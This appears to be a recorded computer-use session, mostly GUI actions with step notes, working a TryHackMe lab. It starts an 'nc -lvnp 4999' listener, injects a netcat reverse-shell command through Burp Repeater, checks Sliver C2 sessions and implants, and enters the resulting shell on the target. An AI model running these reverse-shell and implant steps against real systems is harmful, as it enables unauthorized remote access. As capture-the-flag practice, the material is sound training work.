
- Open the TryHackMe room and request Add 1 hour on the target machine
left_click(897, 29)
left_click(791, 236)

- Copy the target IP 10.113.129.69 from TryHackMe and return to the terminal workspace
left_click(1003, 125)
left_click(650, 201)

key("super+2")
key("super+4")

type("nc -lvnp 4999")
- Start nc -lvnp 4999 and resend the current exploit request from Burp Repeater
key("Return")
key("super+3")
key("super+2")

left_click(23, 92)
key("super+1")

key("super+2")
- Put the nc reverse-shell command into the _prefix payload and send the request
key("ctrl+End")

key("ctrl+z")
left_click(26, 98)

key("super+4")

type("sessions")
- Check sessions and implants in Sliver, try use STRAIGHTFORWARD_KNUCKLE, then open the ELF command note
key("Return")

type("cd ")
type("i")

type("mplants")
key("Return")

type("use")
double_click(110, 471)

left_click(110, 468)

middle_click(88, 490)
key("Return")
scroll(88, 491, "up", 1)

scroll(89, 491, "up", 2)
scroll(87, 491, "down", 3)

scroll(530, 418, "up", 1)
scroll(525, 455, "down", 1)
key("super+5")

- Back in the nc shell, cd into /tmp on the target
key("super+4")

left_click_drag(471, 441, 586, 443)
left_click(581, 442)
